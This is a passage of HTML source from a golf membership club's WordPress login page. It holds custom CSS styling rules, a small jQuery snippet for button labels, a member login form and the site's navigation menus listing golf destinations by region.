  .header_mobile .sidebar_cart{
  	right: -30px !important;
  }

}

/* Quick Buy Button */

body.single-product .wcqb_button.wc_quick_buy_button {
    padding: 0.79em 1.15em;
    background: #7fd4a7;
    color: white !important;
    border-radius: 5px;
    margin-bottom: 10px;
    font-size: .9em;
  	margin-left: 10px;
  	font-weight: 900 !important;
}

body.single-product .wcqb_button.wc_quick_buy_button:hover {
    background: black;
    color: white !important;

}

/* Quick Buy Button */

body.page-id-4963  .scroll_to_top {
    background-color: #c29030;
}


.header_mobile .menu_button:hover, .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover, .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon, .header_mobile .side_wrap .close:hover {
    color: white !important
}

/* Change empty cart text*/
p.woocommerce-mini-cart__empty-message {
    font-size: 20px;
    line-height: 22px;
}
/* Change Fields Factory Fields text*/
table.wccpf_fields_table td.wccpf_value textarea, table.wccpf_fields_table td.wccpf_value select
  textarea {
    font-family: mys;
    font-size: 1.1em;
}
table.wccpf_fields_table td.wccpf_value input    
textarea, table.wccpf_fields_table td.wccpf_value select {
  font-family: mys;
    font-size: 1.1em;
}
table.wccpf_fields_table td.wccpf_value input[type=number]{
font-family: mys;
    font-size: 1.1em;
}
table.wccpf_fields_table td.wccpf_value input[type=text]{
  font-family: mys;
    font-size: 1.1em;
}
table.wccpf_fields_table td.wccpf_label label {
    width: 128px !important;
  }
/* Change Fields Factory Fields text end */

/* Format 'from;' text price */
.woocommerce div.product p.price,
page div.product p.price {
    color: #000000;
 	 font-family: Mys;
}

/* Format Mini cart variation titles*/
.woocommerce ul.product_list_widget li dl dt {
  font-family: mys;
  font-weight: 600 !important;
}

/* Format UM for registration error*/
.um-field-error {
font-size: 18px !important;
}

/* Format UM for login error*/
p.um-notice.err {
font-size: 18px !important;
}

/* Format UM user unput text*/
.um .um-form input[type=text], .um .um-form input[type=tel], .um .um-form input[type=password], .um .um-form textarea {
    font-style: normal !important;
    font-size: 18px !important;
}

/* Format UM Registration Text on checkout*/
.um-postmessage, span#select2-billing_country-container {
    font-size: 24px !important;
}


/* Content chnage message */

/* Change navigation text on /account/ */
.um-account-side li a span.um-account-title {
  font-size: 18px;
}

/* Change border around navigation buttons single user page */
.um-profile-nav {
   background: transparent; 
}

/* Make account name on single user page different */
.um-account-name a {
  font-size: 24px;
}
 
/* Change fields on WC Account pages */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  height: 40px;
  font-style: normal !important;
  font-size: 18px !important;
  border: 2px solid #ddd !important;
}

/* Change UM Bio text */
.um-meta-text {
  font-size: 18px;
}
/* Change UM Bio menu on the right */
.um-profile.um .um-profile-headericon a {
    font-size: 18px;
}

/* Change UM Button */
.um-button {
    background: #7fd4a7 !important;
    font-size: 20px !important;
    font-weight: 600 !important;
}

/* Change fields Member Directory Edit button */
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
  font-size: 18px !important;
  font-weight: 600 !important;
  
/* Change Member Name size in Directory */
}

.um-member-name a {
    font-size: 20px;
}
.woocommerce-checkout h5.sc_toggles_title.inited{
	font-size: 1.625em;
    color: #7fd4a7;
  	font-weight: 600 !important;
}
.a_wrapper.full-width-button-wrapper {
    width: 100%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.margin_top_medium{
	margin-top: 0px !important;
}
.mb450 {
    margin-bottom: 0px;
}

.top_panel_wrap li li > a {
	padding: 0.167em 1.5em;
}

.top_panel_inner_style_1 .menu_main_nav > li ul li a span {
	font-size: 17px;
}

.menu_main_nav > li ul {
	background:#000;
}
a.sc_button.sc_button_square.sc_button_style_border_b.sc_button_size_medium.full-width-button {
    padding: 0;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
}
@media screen and (max-width:1024px){

.header_mobile .menu_button, .header_mobile .menu_button:hover {
    color: #fff;
}	
	
.top_panel_wrap {
    position: absolute;
    display: none;
}	
	
.header_mobile .logo_main {
    height: auto;
    width: 70%;
}	
	
.header_mobile .menu_button {
    font-size: 40px;
    margin-top: 10px;
}	
	
	.header_mobile .menu_button:hover {
		color:#fff;
	} 
	
}

@media screen and (min-width: 481px) and (max-width: 1024px) {
  .header_mobile .side_wrap.open {
    margin-top: 5px;
  }
	.admin-bar .header_mobile .side_wrap.open {
    margin-top: 44px;
}
}

@media screen and (max-width:480px) {
	
.header_mobile .logo_main {
    height: auto;
    width: 51%;
}		

.header_mobile .menu_button {
    margin-top: 0px;
    font-size: 40px;
}	

@media (max-width: 767px) {
  .header_mobile .side_wrap {
      top: 93px !important;
  }
	}
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* This is a workaround to show the menu right
.menu_main_nav, .menu_main_nav_area {
  display: block;
}

body.page-id-7.custom-background{
    background-color: #000000 !important
}

body.custom-background{
	background-color: white !important;
}

body.page-id-646 img.vc_single_image-img.attachment-full {
    height: 161px;
}

body.page-id-650 img.vc_single_image-img.attachment-full {
    height: 232px;
}

}

body.page-id-647 img.vc_single_image-img.attachment-full {
    height: 161px;
 */

/* This specifies the heading size above an image
.wpb_singleimage_heading {
    font-size: 1.4em;
 */

/*
This is to make the navigation not 'bounce'
*/ 

.animated.fast{
animation-duration: 0.0s;
}

/* Change Font to Microsoft Yi Balti */ 


@font-face {
    font-family: Mys;  
  	src: url(/wp-content/themes/n7-golf-club-child/fonts/msyi.eot),
    	 url(/wp-content/themes/n7-golf-club-child/fonts/msyi.ttf);  
  	
    font-weight: normal;  
}


body{
	font-family: Mys;
  	font-size: 1.2em;
}

p, a, h1, h3, h4, h5, h6{
	font-family: Mys;
  	font-size: 1.2em;
}

.footer_wrap.widget_area{
	font-family: Mys;
  	font-size: 1em !important;
}

.footer_wrap.widget_area .widget_title{
	font-family: Mys;
 	color: gray;
    font-size: 25px;
    margin-bottom: 32px;
}

/* End of Change Font to Microsoft Yi Balti */ 

/* Menu Fix */ 
.header_mobile .panel_middle:before,.header_mobile .search_wrap, .header_mobile .login,.header_mobile .panel_top, .header_mobile .side_wrap{
	background-color: #000 !Important;
}
.menu_main_nav > li.menu-item-has-children > a {
    padding-right: 1.5em;
}
/* Menu Fix End*/ 

}

.copyright_wrap.copyright_style_text.scheme_original {
    background: #282828;
  	color: white;
}

.copyright_wrap_inner{
	padding: 32px !important;
  	padding-top: 0!important;
}

.footer_wrap_inner{
	padding: 2.75em 0 0em !important;
}

footer.footer_wrap.widget_area.scheme_original aside#media_image-2 {
    text-align: center;
}

footer.footer_wrap.widget_area.scheme_original .column-1_4{
    width: 33%
}

img.image.wp-image-76.attachment-full.size-full {
    width: 45%;
}

.emp {
    height: 170px;
}


@media all and (max-width: 480px){
	body.page-id-1330 .sc_button.sc_button_style_border{
    
    padding: 0.2em 1.6em;
}
}


/* 

The below forces the (currently green)link text not to be massive but excludes the home intro page*/ 

body:not(.home) .wpb_text_column.wpb_content_element p a{
    font-size: 1.1em !important;
}




@media all and (max-width: 767px){
footer.footer_wrap.widget_area.scheme_original .column-1_4{
    width: 100%
}

footer.footer_wrap.widget_area.scheme_original aside#media_image-2{
    text-align: center;
  	margin: 0;
}

img.image.wp-image-76.attachment-full.size-full{
    width: 60%
}
.emp{
    height: 0
}
.copyright_style_text{
    text-align: left
}

aside#text-3 {
    width: 45%;
}

aside#media_image-2 {
    width: 53%;
}

}
.social-icons:last-child img.aligncenter.wp-image-410 {
    filter: brightness(80%);
}


/**aside#text-3 i.ad1{
    font-size: 11px
}**/ 
.footer_wrap.widget_area .widget_title{
   font-size: 19px !important;
}

.copyright_text {
    font-family: "Mys";
    font-size: 1.2em;
}

/* Map And Others */

.breadcrumbs_present .page_title{
    margin-bottom: 0;
}

.page_content_wrap.page_paddings_yes {
    padding: 25px;
}

.top_panel_wrap_inner.top_panel_inner_style_1.top_panel_position_over {
    background: #000 !important;
}

h1.page_title {
    font-size: 1.8em;
}

body.page-id-170 .mb450{
    margin-bottom: 60px;
}


@media all and (max-width: 767px){
    aside#text-8 {
        width: 25%;
        margin-bottom: 0
    }

    aside#text-3{
        margin-bottom: 0
    }
    aside#text-7 {
    margin-top: 0;
    padding-top: 0;
}

 aside#text-8 p:last-child {
       margin-bottom: 0
    }
    
}

.copyright_text {
    color:  white !important;
    font-style:  normal;
    font-family: "Mys";
    font-size: 1.2em;
    
}

.copyright_wrap.copyright_style_text.scheme_original {
    display: none !important;
}

@media all and (max-width: 479px){
 
     aside#text-8 {
        width: 34%;
        padding-top: 0;
        margin-top: 0;
        margin-bottom: 10px
    }
    aside#text-3{
        width: 66%
    }
    aside#text-8 img{
        width: 80%
    }

    .hidm{
        display: none
    }
    .copyright_wrap.copyright_style_text.scheme_original {
        display: block !important;
      	font-size: 0.9em !important;
        
}

.copyright_wrap.copyright_style_text.scheme_original .content_wrap{
    width: 100%;
    margin: auto;
    text-align: center
}
.copyright_wrap_inner{
    background: black;
}
}



@media all and (min-width: 1440px) and (max-width: 2000px){
    a.sc_button.sc_button_square.sc_button_style_border_b.sc_button_size_medium{
        width: 163px !important
    }
}

@media all and (max-width: 640px){
    aside#text-3{
        width: 54% !important
    }
    aside#text-8{
        width: 46%;
        padding-right: 0
    }
    .copyright_wrap.copyright_style_text.scheme_original{
        display: block !important;
      font-size: 0.9em !important;
    }
    .copyright_wrap.copyright_style_text.scheme_original .content_wrap{
        width: 100%;
        text-align: center;
    }
    aside#text-8 p:last-child{
        display: none !important;
    }
    .copyright_wrap_inner{
        background: black;
    }
  
  .social-icons{
  	margin: 2px !important;
  }
  
  aside#text-3 a {
    font-size: 1em !important;
}
}

aside#text-3 a {
    font-size: 1em !important;
}

p.hidm {
    font-size: 0.9em !important;
}
.vc_images_carousel img{
    width: 1920px;
}

@media all and (max-width: 440px){

body.page.page-id-41 a.sc_button_size_large.aligncenter{
     width: 230px !important 
}


}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
    aside#text-7 {
        width: 45%;
    }
    aside#text-8 {
        width: 20%
    }
}


.pum-content.popmake-content p{
    text-decoration: none !important
}


@media only screen and (min-width: 480px) and (max-width: 640px) {
    a.sc_button.sc_button_square.sc_button_style_border_b.sc_button_size_medium {
        width: 45% !important;
    }
}
/*
@media only screen and (max-width: 1300px) {
    a.sc_button.sc_button_square.sc_button_style_border_b.sc_button_size_medium {
        width: 39.8% !important;
    }
}
*/

/*
This sets the navigation menu for the maps on the left to be black instead of green
*/
.premiumHtml5Map-areas-item a {
color: black;
}
.premiumHtml5Map-areas-item a:hover {
color: #5ac5a0;
}

/* CSS TO MAKE THE BUTTON ON THE MIDDLE OF BORDER MO */

@media all and (max-width: 600px){
	.homjoin{
			padding: 0 !important;
			margin-bottom: -45px !important;
	}
	a.sc_button.sc_button_square.sc_button_style_filled.sc_button_size_large.aligncenter.homjoin{
		padding: 7px !important;
		width: 170px !important;
	}
	
	

}

a.sc_button.sc_button_square.sc_button_style_filled.sc_button_size_large.aligncenter.homjoin {
    margin-bottom: -8px;
}

/* CSS TO MAKE THE BUTTON ON THE MIDDLE OF BORDER END */

/* THIS MAKES THE COLOUR OF THE QTY WHEN YOU DISPLAY THE CATEGEORIES LIST. DEFAULT IS WHITE. THIS OVER-RIDES IT. */
body header *, body .vc_row.inverse_colors * {
    color: #000000;
  </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    $( "<p class='orr'>OR</p>" ).insertAfter( ".single_add_to_cart_button.button.alt" );
  
  $( "a.button.product_type_variable.add_to_cart_button" ).html( "Options" );
  $('a.sc_button.sc_button_square.sc_button_style_border_b.sc_button_size_medium').wrap('<div class="a_wrapper"></div>');
});


</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://privatusclub.com/wp-content/uploads/2017/12/Privatus-Logo-Black2-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://privatusclub.com/wp-content/uploads/2017/12/Privatus-Logo-Black2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://privatusclub.com/wp-content/uploads/2017/12/Privatus-Logo-Black2-1.png" />
<meta name="msapplication-TileImage" content="https://privatusclub.com/wp-content/uploads/2017/12/Privatus-Logo-Black2-1.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 600px){
	.homjoin{
			padding: 0 !important;
			margin-bottom: -8px !important;
	}
	a.sc_button.sc_button_square.sc_button_style_filled.sc_button_size_large.aligncenter.homjoin{
		padding: 7px !important;
		width: 150px !important;
	}
	
	

.vc_row.wpb_row.vc_row-fluid.vc_custom_1530793895881 {
    padding: 15px !important;
		outline-offset: -23px !important;
}


}

a.sc_button.sc_button_square.sc_button_style_filled.sc_button_size_large.aligncenter.homjoin {
    margin-bottom: -8px;
}
body.single-product .wcqb_button.wc_quick_buy_button{

padding: 0.3em 2em !important;
	margin: 0 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    font-family: "Mys";
}

@media only screen and (max-width: 720px) and (min-width: 320px){
   body.page-id-1330 .vc_col-sm-4 .vc_column-inner{
        width: 88% !important;
        margin: 0 auto;
    }
	body.page-id-720 .column-1_2.sc_column_item.sc_column_item_1.odd.first .vc_row.wpb_row.vc_inner.vc_row-fluid{
    margin-top: 100px;
}

}

.tax-product_cat .mobile_page_title, .tax-product_cat .mobile_page_title .page_title {
    font-size: 30.216px;
    text-transform: uppercase;
    color: #282828;
    margin: 0;
    line-height: 120%;
}



@media all and (max-width: 520px){
    .carousel-slider .carousel-slider__item img {
    max-width: 92%;
}

#id-5214.arrows-outside .owl-next {
    right: -15px !important;
}

#id-5214.arrows-outside .owl-prev {
    left: -15px !important;
}
	
	#id-8426.arrows-outside .owl-next{
		right: -20px !important;
	}
		#id-8426.arrows-outside .owl-prev{
		left: -25px !important;
	}
	
	body.post-type-archive .wc_quick_buy_button {
    font-size: 16px !important;
}

body.post-type-archive a.button.product_type_variable.add_to_cart_button {
    font-size: 16px !important;
}

body.post-type-archive a.button.product_type_variable {
    font-size: 16px !important;
}



body.tax-product_cat.woocommerce ul.products li.product .post_item_wrap .post_content .price {
    font-size: 1.357em !important;
}

body.tax-product_cat .wc_quick_buy_button {
   font-size: 16px !important;
}

body.tax-product_cat a.button.product_type_variable.add_to_cart_button {
    font-size: 16px !important;
}

body.tax-product_cat a.button.product_type_variable {
    font-size: 16px !important;
}
	
	
	
	
	
}


body.post-type-archive.woocommerce ul.products li.product .post_item_wrap .post_content .price {
    font-size: 1.357em !important;
}

body.post-type-archive .wc_quick_buy_button {
    font-weight: 700 !important;
    font-size: 20px;
}

body.post-type-archive a.button.product_type_variable.add_to_cart_button {
    font-weight: 700 !important;
    font-size: 20px;
}

body.post-type-archive a.button.product_type_variable {
    font-weight: 700 !important;
    font-size: 20px;
}



body.tax-product_cat.woocommerce ul.products li.product .post_item_wrap .post_content .price {
    font-size: 1.357em !important;
}

body.tax-product_cat .wc_quick_buy_button {
    font-weight: 700 !important;
    font-size: 20px;
}

body.tax-product_cat a.button.product_type_variable.add_to_cart_button {
    font-weight: 700 !important;
    font-size: 20px;
}

body.tax-product_cat a.button.product_type_variable {
    font-weight: 700 !important;
    font-size: 20px;
}

aside#text-8 {
    padding-right: 12px;
}


@media (max-width: 480px){
    .content_wrap {
    	margin-left: 20px !important;
 }
	
	body.single-product  .content_wrap {
    	margin-left: 25px !important;
 }
	
	body.tax-product_cat .content_wrap {
    	margin-left: 25px !important;
 }
	
	
}

.top_panel_style_1 .search_wrap.search_state_closed, .header_mobile .search_wrap, .top_panel_cart_button_box, .content_wrap.top-right-widget-container, .header_mobile .menu_main_cart {
    display: block; 
		margin-top: 0;
}

.icon-basket:before { 
content: url(http://privatusclub.com/wp-content/uploads/2018/10/Cart-Icon-31X24.png);
	filter: brightness(0) invert(1);

}
.top_panel_cart_button_box{
	line-height: 3.6em;
}

@media all and (max-width: 760px){
	.header_mobile .menu_main_cart{
		top: 42.5% !important;
	}
}

a#header_login_link, a.header_logout_link{
	width: 110px;
	border-radius: 8px !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button:hover{
	border-radius: 8px !important;
}

a#header_login_link, a.header_logout_link{
    background: black !important;
    border: 1.5px solid white !important;
}

a#header_login_link:hover, a.header_logout_link:hover{
	color: #7fd4a7 !important;
	font-weight: 900 !important;
    
}
@media all and (max-width: 800px){
	#member-btn{
			height: auto !important;
			padding: 1em 1em !important;
			
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="wp-singular page-template-default page page-id-119 wp-theme-n7-golf-club wp-child-theme-n7-golf-club-child um-page um-page-login um-page-loggedout n7_golf_club_body body_style_wide body_filled theme_skin_no_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_1 scheme_original menu_show custom"  style="background:#000000;">
			<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above" >
				<div class="content_wrap">
					
					<div class="top_panel_content">
						<div class="top-widget">
						<div class="content_wrap top-left-widget-container">
															
						</div>	
						<div class="content_wrap top-right-widget-container">
								<a id="header_login_link" class="button button-primary" href="#">MEMBER LOGIN</a>								<div id="header_login_form">
									
<div class="um um-login um-114">
	<div class="um-form">
		<form method="post" action="" autocomplete="off">
			<div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_114_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-114">Username or E-mail<span class="um-req" title="Required">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-114" id="username-114" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" />

						</div></div><div  id="um_field_114_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-114">Password<span class="um-req" title="Required">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-114" id="user_password-114" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" />

							</div></div></div></div>	<input type="hidden" name="form_id" id="form_id_114" value="114" />
		<p class="um_request_name">
		<label for="um_request_114">Only fill in if you are not human</label>
		<input type="hidden" name="um_request" id="um_request_114" class="input" value="" size="25" autocomplete="off" />
	</p>
	<input type="hidden" name="redirect_to" id="redirect_to" value="https://privatusclub.com/members/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="fb8574b92b" /><input type="hidden" name="_wp_http_referer" value="/login/?redirect_to=https%3A%2F%2Fprivatusclub.com%2Fmembers%2F" />
	<div class="um-col-alt">

		

			<div class="um-field um-field-c">
				<div class="um-field-area">
					<label class="um-field-checkbox">
						<input type="checkbox" name="rememberme" value="1"  />
						<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
						<span class="um-field-checkbox-option"> Keep me signed in</span>
					</label>
				</div>
			</div>

						<div class="um-clear"></div>
		
			<div class="um-center">
				<input type="submit" value="LOGIN" class="um-button" id="um-submit-btn" />
			</div>

		
		<div class="um-clear"></div>

	</div>

	
	<div class="um-col-alt-b">
		<a href="https://privatusclub.com/password-reset/" class="um-link-alt">
			Forgot your password?		</a>
	</div>

			</form>
	</div>
</div>
<style>
		</style>
									<span class="close_btn"></span>
								</div>
							
						</div>	
					</div>
						<div class="top_panel_content_menu">
							<div class="top_panel_content_logo">		<div class="logo">
			<a href="https://privatusclub.com/members-news-2/"><img src="http://privatusclub.com/wp-content/uploads/2018/09/Privatus-Club-Logo-100X135-1.png" class="logo_main" alt="" width="100" height="135"><img src="http://privatusclub.com/wp-content/uploads/2018/09/Privatus-Club-Logo-100X135-1.png" class="logo_fixed" alt="" width="100" height="135"></a>
		</div>
		</div>
							<nav class="menu_main_nav_area">
								
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-16067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16067"><a href="/golf-membership/"><span>Membership</span></a>
<ul class="sub-menu">
	<li id="menu-item-9839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9839"><a href="/account/"><span>Member Account</span></a></li>
	<li id="menu-item-11313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11313"><a href="https://privatusclub.com/global-calendar/"><span>Global Calendar</span></a></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5876"><a href="/experiences/"><span>Member Experiences</span></a></li>
	<li id="menu-item-7513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7513"><a href="https://privatusclub.com/members-news-2/"><span>Latest News</span></a></li>
</ul>
</li>
<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5088"><a href="https://privatusclub.com/golf-clubs-worldwide/"><span>Golf Clubs</span></a>
<ul class="sub-menu">
	<li id="menu-item-9834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9834"><a href="/golf-clubs-worldwide/"><span>Global Destinations</span></a></li>
	<li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://privatusclub.com/golf-clubs-europe/"><span>Europe</span></a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://privatusclub.com/golf-clubs-middle-east/"><span>Middle East</span></a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://privatusclub.com/golf-clubs-africa/"><span>Africa</span></a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://privatusclub.com/golf-clubs-asia/"><span>Asia</span></a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://privatusclub.com/golf-clubs-australia-oceania/"><span>Australasia</span></a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://privatusclub.com/golf-clubs-north-america/"><span>North America</span></a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://privatusclub.com/golf-clubs-caribbean/"><span>Caribbean</span></a></li>
</ul>
</li>
<li id="menu-item-10490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10490"><a href="https://privatusclub.com/beyond-19-members/"><span>Beyond 19</span></a>
<ul class="sub-menu">
	<li id="menu-item-10491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10491"><a href="https://privatusclub.com/beyond-19-members/"><span>Global Destinations</span></a></li>
	<li id="menu-item-16078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16078"><a href="/beyond-19-members-uk/"><span>United Kingdom</span></a></li>
	<li id="menu-item-16069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16069"><a href="https://privatusclub.com/beyond-19-members-europe/"><span>Europe</span></a></li>
	<li id="menu-item-16072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16072"><a href="/beyond-19-members-middle-east/"><span>Middle East</span></a></li>
	<li id="menu-item-16073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16073"><a href="/beyond-19-members-african/"><span>Africa</span></a></li>
	<li id="menu-item-16074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16074"><a href="/beyond-19-members-asia/"><span>Asia</span></a></li>
	<li id="menu-item-16075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16075"><a href="/beyond-19-members-australia-oceania/australia/"><span>Australisia</span></a></li>
	<li id="menu-item-16076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16076"><a href="/beyond-19-members/north-america/"><span>North America</span></a></li>
	<li id="menu-item-16077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16077"><a href="/beyond-19-members-caribbean/"><span>Caribbean</span></a></li>
</ul>
</li>
<li id="menu-item-16068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16068"><a href="/clubs/"><span>Club House</span></a>
<ul class="sub-menu">
	<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="/clubs/#business_club"><span>Business</span></a></li>
	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="/clubs/#events_club"><span>Events</span></a></li>
	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="/clubs/#travel_club"><span>Travel</span></a></li>
	<li id="menu-item-11454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11454"><a href="/clubs/#health_and_fitness"><span>Health &#038; Fitness</span></a></li>
	<li id="menu-item-8489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8489"><a href="https://privatusclub.com/pro-shop/"><span>Pro Shop</span></a></li>
	<li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://privatusclub.com/partners/"><span>Official Partners</span></a></li>
	<li id="menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://privatusclub.com/charity/"><span>Charity</span></a></li>
</ul>
</li>
<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://privatusclub.com/contact-us/"><span>Contact Us</span></a></li>
</ul>								
															</nav>
							
							<div class="cL"></div>
						</div>
						<div class="cL"></div>
						
													<div class="breadcrumbs_present">
																	<h1 class="page_title">Login</h1>
															</div>
													
						
						
						
					</div>
					
				</div>
			</div>
		</header>


			<div class="header_mobile">
		<div class="content_wrap">
					
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://privatusclub.com/members-news-2/"><img src="http://privatusclub.com/wp-content/uploads/2018/09/Privatus-Club-Logo-100X135-1.png" class="logo_main" alt="" width="100" height="135"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16067"><a href="/golf-membership/"><span>Membership</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9839"><a href="/account/"><span>Member Account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11313"><a href="https://privatusclub.com/global-calendar/"><span>Global Calendar</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5876"><a href="/experiences/"><span>Member Experiences</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7513"><a href="https://privatusclub.com/members-news-2/"><span>Latest News</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5088"><a href="https://privatusclub.com/golf-clubs-worldwide/"><span>Golf Clubs</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9834"><a href="/golf-clubs-worldwide/"><span>Global Destinations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://privatusclub.com/golf-clubs-europe/"><span>Europe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://privatusclub.com/golf-clubs-middle-east/"><span>Middle East</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://privatusclub.com/golf-clubs-africa/"><span>Africa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://privatusclub.com/golf-clubs-asia/"><span>Asia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://privatusclub.com/golf-clubs-australia-oceania/"><span>Australasia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://privatusclub.com/golf-clubs-north-america/"><span>North America</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://privatusclub.com/golf-clubs-caribbean/"><span>Caribbean</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10490"><a href="https://privatusclub.com/beyond-19-members/"><span>Beyond 19</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10491"><a href="https://privatusclub.com/beyond-19-members/"><span>Global Destinations</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16078"><a href="/beyond-19-members-uk/"><span>United Kingdom</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16069"><a href="https://privatusclub.com/beyond-19-members-europe/"><span>Europe</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16072"><a href="/beyond-19-members-middle-east/"><span>Middle East</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16073"><a href="/beyond-19-members-african/"><span>Africa</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16074"><a href="/beyond-19-members-asia/"><span>Asia</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16075"><a href="/beyond-19-members-australia-oceania/australia/"><span>Australisia</span></a></li>
